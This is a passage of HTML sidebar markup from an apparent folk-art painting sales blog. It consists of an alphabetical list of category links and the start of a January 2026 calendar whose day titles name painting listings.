	<li class="cat-item cat-item-1809"><a href="https://folk-art-painting.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://folk-art-painting.com/category/retablo/" >retablo</a>
</li>
	<li class="cat-item cat-item-4814"><a href="https://folk-art-painting.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://folk-art-painting.com/category/reverend/" >reverend</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://folk-art-painting.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://folk-art-painting.com/category/rhinoceros/" >rhinoceros</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://folk-art-painting.com/category/rib-eye/" >rib-eye</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://folk-art-painting.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://folk-art-painting.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://folk-art-painting.com/category/rita/" >rita</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://folk-art-painting.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7228"><a href="https://folk-art-painting.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://folk-art-painting.com/category/robot/" >robot</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://folk-art-painting.com/category/rodell/" >rodell</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://folk-art-painting.com/category/roja/" >roja</a>
</li>
	<li class="cat-item cat-item-6958"><a href="https://folk-art-painting.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-5401"><a href="https://folk-art-painting.com/category/rooster/" >rooster</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://folk-art-painting.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://folk-art-painting.com/category/rosebee/" >rosebee</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://folk-art-painting.com/category/rosemaling/" >rosemaling</a>
</li>
	<li class="cat-item cat-item-5759"><a href="https://folk-art-painting.com/category/rosemarie/" >rosemarie</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://folk-art-painting.com/category/rosie/" >rosie</a>
</li>
	<li class="cat-item cat-item-7683"><a href="https://folk-art-painting.com/category/rosy/" >rosy</a>
</li>
	<li class="cat-item cat-item-8281"><a href="https://folk-art-painting.com/category/rowell/" >rowell</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://folk-art-painting.com/category/roybal/" >roybal</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://folk-art-painting.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://folk-art-painting.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://folk-art-painting.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://folk-art-painting.com/category/ruth/" >ruth</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://folk-art-painting.com/category/ryszard/" >ryszard</a>
</li>
	<li class="cat-item cat-item-6547"><a href="https://folk-art-painting.com/category/sacred/" >sacred</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://folk-art-painting.com/category/sailor/" >sailor</a>
</li>
	<li class="cat-item cat-item-8106"><a href="https://folk-art-painting.com/category/saincilus/" >saincilus</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://folk-art-painting.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://folk-art-painting.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://folk-art-painting.com/category/salesmans/" >salesman&#039;s</a>
</li>
	<li class="cat-item cat-item-5282"><a href="https://folk-art-painting.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://folk-art-painting.com/category/salvaged/" >salvaged</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://folk-art-painting.com/category/sam/" >sam&#039;</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://folk-art-painting.com/category/sammy/" >sammy</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://folk-art-painting.com/category/samuel/" >samuel</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://folk-art-painting.com/category/sangre/" >sangre</a>
</li>
	<li class="cat-item cat-item-6393"><a href="https://folk-art-painting.com/category/sarah/" >sarah</a>
</li>
	<li class="cat-item cat-item-6711"><a href="https://folk-art-painting.com/category/saturn/" >saturn</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://folk-art-painting.com/category/scandi/" >scandi</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://folk-art-painting.com/category/scandinavian/" >scandinavian</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://folk-art-painting.com/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://folk-art-painting.com/category/schnitzer/" >schnitzer</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://folk-art-painting.com/category/schrank/" >schrank</a>
</li>
	<li class="cat-item cat-item-7398"><a href="https://folk-art-painting.com/category/schurfield/" >schurfield</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://folk-art-painting.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://folk-art-painting.com/category/scream/" >scream</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://folk-art-painting.com/category/scroll/" >scroll</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://folk-art-painting.com/category/sculpting/" >sculpting</a>
</li>
	<li class="cat-item cat-item-5755"><a href="https://folk-art-painting.com/category/seamster/" >seamster</a>
</li>
	<li class="cat-item cat-item-6049"><a href="https://folk-art-painting.com/category/seaside/" >seaside</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://folk-art-painting.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://folk-art-painting.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://folk-art-painting.com/category/self-taught/" >self-taught</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://folk-art-painting.com/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-7703"><a href="https://folk-art-painting.com/category/sgnd/" >sgnd</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://folk-art-painting.com/category/shabby/" >shabby</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://folk-art-painting.com/category/shading/" >shading</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://folk-art-painting.com/category/shahjahan/" >shahjahan</a>
</li>
	<li class="cat-item cat-item-7838"><a href="https://folk-art-painting.com/category/shari/" >shari</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://folk-art-painting.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://folk-art-painting.com/category/sherry/" >sherry</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://folk-art-painting.com/category/shery/" >shery</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://folk-art-painting.com/category/shine/" >shine</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://folk-art-painting.com/category/shiv/" >shiv</a>
</li>
	<li class="cat-item cat-item-5074"><a href="https://folk-art-painting.com/category/shore/" >shore</a>
</li>
	<li class="cat-item cat-item-7030"><a href="https://folk-art-painting.com/category/sideways/" >sideways</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://folk-art-painting.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5598"><a href="https://folk-art-painting.com/category/simon/" >simon</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://folk-art-painting.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://folk-art-painting.com/category/singing/" >singing</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://folk-art-painting.com/category/sirena/" >sirena</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://folk-art-painting.com/category/sisson/" >sisson</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://folk-art-painting.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://folk-art-painting.com/category/sketchbooks/" >sketchbooks</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://folk-art-painting.com/category/sloog/" >sloog</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://folk-art-painting.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://folk-art-painting.com/category/smiling/" >smiling</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://folk-art-painting.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://folk-art-painting.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-6808"><a href="https://folk-art-painting.com/category/snowy/" >snowy</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://folk-art-painting.com/category/sofia/" >sofia</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://folk-art-painting.com/category/sogned/" >sogned</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://folk-art-painting.com/category/solitario/" >solitario</a>
</li>
	<li class="cat-item cat-item-7191"><a href="https://folk-art-painting.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-5954"><a href="https://folk-art-painting.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-7352"><a href="https://folk-art-painting.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://folk-art-painting.com/category/southwest/" >southwest</a>
</li>
	<li class="cat-item cat-item-2684"><a href="https://folk-art-painting.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://folk-art-painting.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://folk-art-painting.com/category/spirits/" >spirits</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://folk-art-painting.com/category/spiritual/" >spiritual</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://folk-art-painting.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-6801"><a href="https://folk-art-painting.com/category/spooky/" >spooky</a>
</li>
	<li class="cat-item cat-item-7290"><a href="https://folk-art-painting.com/category/spooneriginal/" >spooneriginal</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://folk-art-painting.com/category/sprinklin/" >sprinklin</a>
</li>
	<li class="cat-item cat-item-6501"><a href="https://folk-art-painting.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://folk-art-painting.com/category/starla/" >starla</a>
</li>
	<li class="cat-item cat-item-6400"><a href="https://folk-art-painting.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://folk-art-painting.com/category/steamboat/" >steamboat</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://folk-art-painting.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://folk-art-painting.com/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://folk-art-painting.com/category/stencil/" >stencil</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://folk-art-painting.com/category/stenciling/" >stenciling</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://folk-art-painting.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://folk-art-painting.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://folk-art-painting.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://folk-art-painting.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://folk-art-painting.com/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://folk-art-painting.com/category/stevenson/" >stevenson</a>
</li>
	<li class="cat-item cat-item-3942"><a href="https://folk-art-painting.com/category/sticks/" >sticks</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://folk-art-painting.com/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://folk-art-painting.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://folk-art-painting.com/category/streisand/" >streisand</a>
</li>
	<li class="cat-item cat-item-5641"><a href="https://folk-art-painting.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://folk-art-painting.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://folk-art-painting.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://folk-art-painting.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://folk-art-painting.com/category/suasa/" >suasa</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://folk-art-painting.com/category/subscribe/" >subscribe</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://folk-art-painting.com/category/suddath/" >suddath</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://folk-art-painting.com/category/sudduth/" >sudduth</a>
</li>
	<li class="cat-item cat-item-6421"><a href="https://folk-art-painting.com/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://folk-art-painting.com/category/sully/" >sully</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://folk-art-painting.com/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://folk-art-painting.com/category/sunset/" >sunset</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://folk-art-painting.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://folk-art-painting.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-7386"><a href="https://folk-art-painting.com/category/surreal/" >surreal</a>
</li>
	<li class="cat-item cat-item-5648"><a href="https://folk-art-painting.com/category/surrealist/" >surrealist</a>
</li>
	<li class="cat-item cat-item-8098"><a href="https://folk-art-painting.com/category/susan/" >susan</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://folk-art-painting.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://folk-art-painting.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-7301"><a href="https://folk-art-painting.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://folk-art-painting.com/category/swimming/" >swimming</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://folk-art-painting.com/category/t-marie/" >t-marie</a>
</li>
	<li class="cat-item cat-item-1961"><a href="https://folk-art-painting.com/category/talavera/" >talavera</a>
</li>
	<li class="cat-item cat-item-5857"><a href="https://folk-art-painting.com/category/tangle/" >tangle</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://folk-art-painting.com/category/tearful/" >tearful</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://folk-art-painting.com/category/tebermory/" >tebermory</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://folk-art-painting.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://folk-art-painting.com/category/teeth/" >teeth</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://folk-art-painting.com/category/telesforo/" >telesforo</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://folk-art-painting.com/category/terada/" >terada</a>
</li>
	<li class="cat-item cat-item-5078"><a href="https://folk-art-painting.com/category/teresa/" >teresa</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://folk-art-painting.com/category/terrific/" >terrific</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://folk-art-painting.com/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://folk-art-painting.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://folk-art-painting.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://folk-art-painting.com/category/theorem/" >theorem</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://folk-art-painting.com/category/thing/" >thing</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://folk-art-painting.com/category/thomson/" >thomson</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://folk-art-painting.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://folk-art-painting.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://folk-art-painting.com/category/tigua/" >tigua</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://folk-art-painting.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://folk-art-painting.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-7763"><a href="https://folk-art-painting.com/category/titled/" >titled</a>
</li>
	<li class="cat-item cat-item-7891"><a href="https://folk-art-painting.com/category/toast/" >toast</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://folk-art-painting.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://folk-art-painting.com/category/tolar/" >tolar</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://folk-art-painting.com/category/tole/" >tole</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://folk-art-painting.com/category/tomas/" >tomas</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://folk-art-painting.com/category/tonala/" >tonala</a>
</li>
	<li class="cat-item cat-item-7885"><a href="https://folk-art-painting.com/category/topman/" >topman</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://folk-art-painting.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://folk-art-painting.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://folk-art-painting.com/category/tracey/" >tracey</a>
</li>
	<li class="cat-item cat-item-7944"><a href="https://folk-art-painting.com/category/tradition/" >tradition</a>
</li>
	<li class="cat-item cat-item-4424"><a href="https://folk-art-painting.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://folk-art-painting.com/category/tramp/" >tramp</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://folk-art-painting.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://folk-art-painting.com/category/treen/" >treen</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://folk-art-painting.com/category/treet/" >treet</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://folk-art-painting.com/category/tribal/" >tribal</a>
</li>
	<li class="cat-item cat-item-6741"><a href="https://folk-art-painting.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-7636"><a href="https://folk-art-painting.com/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-6492"><a href="https://folk-art-painting.com/category/trockenb/" >trockenb</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://folk-art-painting.com/category/trompe/" >trompe</a>
</li>
	<li class="cat-item cat-item-6378"><a href="https://folk-art-painting.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://folk-art-painting.com/category/trudeau/" >trudeau</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://folk-art-painting.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://folk-art-painting.com/category/turtle/" >turtle</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://folk-art-painting.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://folk-art-painting.com/category/tyrolean/" >tyrolean</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://folk-art-painting.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://folk-art-painting.com/category/ukrainian/" >ukrainian</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://folk-art-painting.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-6512"><a href="https://folk-art-painting.com/category/underwood/" >underwood</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://folk-art-painting.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://folk-art-painting.com/category/unity/" >unity</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://folk-art-painting.com/category/universe/" >universe</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://folk-art-painting.com/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://folk-art-painting.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2664 current-cat"><a href="https://folk-art-painting.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://folk-art-painting.com/category/uses/" >uses</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://folk-art-painting.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://folk-art-painting.com/category/vaillancourt/" >vaillancourt</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://folk-art-painting.com/category/valencia/" >valencia</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://folk-art-painting.com/category/veahanef/" >veahanef</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://folk-art-painting.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://folk-art-painting.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://folk-art-painting.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://folk-art-painting.com/category/vessel/" >vessel</a>
</li>
	<li class="cat-item cat-item-6836"><a href="https://folk-art-painting.com/category/vibrant/" >vibrant</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://folk-art-painting.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-7138"><a href="https://folk-art-painting.com/category/vietnamese/" >vietnamese</a>
</li>
	<li class="cat-item cat-item-7798"><a href="https://folk-art-painting.com/category/view/" >view</a>
</li>
	<li class="cat-item cat-item-8231"><a href="https://folk-art-painting.com/category/vijaya/" >vijaya</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://folk-art-painting.com/category/villagers/" >villagers</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://folk-art-painting.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://folk-art-painting.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://folk-art-painting.com/category/virgin/" >virgin</a>
</li>
	<li class="cat-item cat-item-7523"><a href="https://folk-art-painting.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://folk-art-painting.com/category/visionary/" >visionary</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://folk-art-painting.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://folk-art-painting.com/category/voto/" >voto</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://folk-art-painting.com/category/wagner/" >wagner</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://folk-art-painting.com/category/wahrman/" >wahrman</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://folk-art-painting.com/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://folk-art-painting.com/category/warli/" >warli</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://folk-art-painting.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://folk-art-painting.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://folk-art-painting.com/category/watercolor/" >watercolor</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://folk-art-painting.com/category/waterfront/" >waterfront</a>
</li>
	<li class="cat-item cat-item-6760"><a href="https://folk-art-painting.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-7286"><a href="https://folk-art-painting.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://folk-art-painting.com/category/weir/" >weir</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://folk-art-painting.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://folk-art-painting.com/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-6590"><a href="https://folk-art-painting.com/category/wendy/" >wendy</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://folk-art-painting.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://folk-art-painting.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://folk-art-painting.com/category/whimsical/" >whimsical</a>
</li>
	<li class="cat-item cat-item-4735"><a href="https://folk-art-painting.com/category/whirly/" >whirly</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://folk-art-painting.com/category/whispers/" >whispers</a>
</li>
	<li class="cat-item cat-item-4771"><a href="https://folk-art-painting.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://folk-art-painting.com/category/wikle/" >wikle</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://folk-art-painting.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://folk-art-painting.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://folk-art-painting.com/category/williraye/" >williraye</a>
</li>
	<li class="cat-item cat-item-8045"><a href="https://folk-art-painting.com/category/wilner/" >wilner</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://folk-art-painting.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://folk-art-painting.com/category/windsurfing/" >windsurfing</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://folk-art-painting.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://folk-art-painting.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://folk-art-painting.com/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://folk-art-painting.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://folk-art-painting.com/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://folk-art-painting.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://folk-art-painting.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://folk-art-painting.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://folk-art-painting.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://folk-art-painting.com/category/woodie/" >woodie</a>
</li>
	<li class="cat-item cat-item-7184"><a href="https://folk-art-painting.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-5362"><a href="https://folk-art-painting.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://folk-art-painting.com/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://folk-art-painting.com/category/wyeth/" >wyeth</a>
</li>
	<li class="cat-item cat-item-7779"><a href="https://folk-art-painting.com/category/xiao/" >xiao</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://folk-art-painting.com/category/yacht/" >yacht</a>
</li>
	<li class="cat-item cat-item-4884"><a href="https://folk-art-painting.com/category/yarn/" >yarn</a>
</li>
	<li class="cat-item cat-item-7196"><a href="https://folk-art-painting.com/category/yashoda/" >yashoda</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://folk-art-painting.com/category/yearn/" >yearn</a>
</li>
	<li class="cat-item cat-item-5070"><a href="https://folk-art-painting.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://folk-art-painting.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://folk-art-painting.com/category/zelle/" >zelle</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://folk-art-painting.com/category/zeny/" >zeny</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://folk-art-painting.com/category/zimels/" >zimels</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://folk-art-painting.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://folk-art-painting.com/2026/01/01/" title="Original Oil Painting Mother and Child Ukrainian Folk Art 35&#215;25 cm
C. Carson Certified Oil Serigraph Lot Of 4 Paintings Framed">1</a></td><td><a href="https://folk-art-painting.com/2026/01/02/" title="Antique 1888 Folk Art Baby Chicks Oil Painting on board, Signed Eleanor
Original Oil Painting Landscape Birch Trees Sunset Over River Signed Framed Art">2</a></td><td><a href="https://folk-art-painting.com/2026/01/03/" title="1914 Folk Art Picture Made from Postal Stamp Philatelic Wall Art Geometric Piece
1915 Folk Art Picture Made from Postal Stamp Philatelic Wall Art Geometric Piece">3</a></td><td><a href="https://folk-art-painting.com/2026/01/04/" title="Michael Banks Signed Oil Painting on Canvas 50&#215;50 in Folk Art
Original Vintage Antique Artists Painters Palette WOMENDIANAFLOWERTRAMP ART">4</a></td>
	</tr>
	<tr>
